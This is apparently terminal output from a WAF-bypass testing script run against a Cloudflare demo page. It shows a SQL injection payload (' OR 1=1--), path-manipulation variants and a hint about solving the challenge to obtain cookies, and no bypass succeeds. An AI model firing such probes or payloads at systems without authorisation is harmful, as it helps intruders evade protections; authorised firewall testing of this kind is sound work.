 $ python3 wafbypass.py -u https://nopecha.com/demo/cloudflare --follow 2 --mode path --level 1 -t 2 --timeout 20 --repeat 1
[*] target   https://nopecha.com/demo/cloudflare   mode=path   level=1   param=q   profile=generic
[*] transport h1 follow=2 cookies=False
[*] payload  ' OR 1=1--
[*] baseline GET /demo/cloudflare -> 403 / 5717 bytes  "<!DOCTYPE html><html lang="en-US"><head><title>Just a moment..."
[!] baseline is a JS/CAPTCHA challenge (cf-mitigated); rerun with --solve-challenge to mint cookies in a browser
[*] control  GET -> 200 / 152514 bytes  "<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><..."
MODE      VARIANT                METHOD STATUS  BYTES  VERDICT   SNIPPET
----------------------------------------------------------------------------------------------------
path      double-slash           GET    403     5717   CHALLENGE <!DOCTYPE html><html lang="en-US"><head><title>Just a moment...
path      dot-segment            GET    403     5744   CHALLENGE <!DOCTYPE html><html lang="en-US"><head><title>Just a moment...
path      trailing-slash         GET    200     142880 NOTFOUND  <!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><...
path      case-toggle            GET    200     142880 NOTFOUND  <!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><...
[+] SUMMARY variants=4 bypass=0 blocked=0 notfound=2 diff=0 error=0 unstable=0 challenge=2
[i] stability: 0/0 confirmed
[+] BYPASS rows: none